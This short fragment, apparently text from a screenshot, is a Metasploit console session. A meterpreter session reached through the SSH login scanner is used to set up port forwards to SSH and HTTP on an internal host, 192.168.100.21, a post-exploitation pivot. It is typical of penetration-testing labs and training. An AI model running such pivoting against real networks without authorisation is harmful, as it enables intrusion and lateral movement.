 msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > portfwd add -l 2222 -p 22 -r 192.168.100.21
[*] Forward TCP relay created: (local) :2222 → (remote) 192.168.100.21:22
meterpreter > portfwd
Active Port Forwards
====================
Index Local Remote Direction
----- ----- ------ ---------
1 0.0.0.0:8080 192.168.100.21:80 Forward
2 0.0.0.0:2222 192.168.100.21:22 Forward
2 total active port forwards.